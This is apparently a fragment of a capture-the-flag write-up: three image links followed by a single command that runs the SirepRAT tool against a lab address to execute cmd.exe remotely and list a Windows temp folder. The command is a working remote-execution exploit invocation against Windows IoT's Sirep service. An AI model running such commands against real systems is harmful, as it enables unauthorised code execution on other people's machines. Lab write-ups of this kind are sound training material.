 ./bin/python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --cmd "C:\Windows\System32\cmd.exe" --args ' /c dir C:\Windows\Temp\' --vv --return_output